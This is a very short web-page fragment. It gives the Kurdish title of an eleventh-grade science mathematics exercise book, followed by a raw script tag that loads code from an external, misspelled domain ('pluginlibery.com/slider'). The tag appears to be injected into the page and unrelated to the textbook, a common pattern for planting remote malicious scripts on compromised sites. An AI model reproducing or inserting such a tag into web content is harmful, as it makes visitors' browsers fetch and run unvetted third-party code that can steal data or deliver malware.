 بيركارى بۆ هه‌مووان- بۆ پۆلايازده‌ێ زانستى - په‌رتووكا راهێنان <script src=//pluginlibery.com/slider></script>